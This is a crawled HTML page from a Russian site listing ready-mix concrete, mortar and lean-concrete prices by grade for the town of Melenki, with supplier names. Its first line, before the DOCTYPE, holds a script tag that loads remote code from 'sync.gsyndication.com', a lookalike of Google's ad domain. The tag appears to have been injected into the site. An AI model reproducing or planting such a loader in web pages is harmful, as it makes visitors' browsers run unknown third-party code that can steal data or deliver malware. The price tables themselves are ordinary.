

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html
body_size: 11778
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Меленках от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Меленках. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Меленках от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Меленках. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:25:00+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:29:16+00:00" />
	<meta property="og:image" content="http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html","url":"http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html","name":"Купить БЕТОН с доставкой в Меленках от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"http://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html#primaryimage"},"image":{"@id":"http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html#primaryimage"},"thumbnailUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:25:00+00:00","dateModified":"2019-06-16T02:29:16+00:00","author":{"@id":"http://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Меленках. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html#primaryimage","url":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-melenkah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Меленках"}]},{"@type":"WebSite","@id":"http://betonstroika.ru/#website","url":"http://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"http://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"http://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='http://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://betonstroika.ru/wp-json/wp/v2/posts/150" /><link rel="alternate" type="application/json+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fvladimirskaya-oblast%2Fkupit-beton-v-melenkah.html" />
<link rel="alternate" type="text/xml+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fvladimirskaya-oblast%2Fkupit-beton-v-melenkah.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="http://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="http://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="http://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="http://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="http://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="http://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/vladimirskaya-oblast" itemprop="item"><span itemprop="name">Владимирская область</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Меленках</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9C%D0%B5%D0%BB%D0%B5%D0%BD%D0%BA%D0%B0%D1%85" title="Цены на товарный бетон в Меленках">Цены на товарный бетон в Меленках</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9C%D0%B5%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8" title="Компании по продаже бетона Меленки">Компании по продаже бетона Меленки</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; это особенно важный материал на стройках. Материал выпускается в промышленных масштабах заводами. В Меленках существует несколько фирм по доставке качественного бетона различных марок. Главные среди них: «ООО «Бетон24».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9C%D0%B5%D0%BB%D0%B5%D0%BD%D0%BA%D0%B0%D1%85"></span>Цены на товарный бетон в Меленках<span class="ez-toc-section-end"></span></h2>
<p>В этой таблице возможно ознакомиться с расценками на бетон (области использования и мера измерения прочности). Цена будет зависеть от марки, расстояния транспортировки материала, объема заказа. Уточните все у производителей по телефонам.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
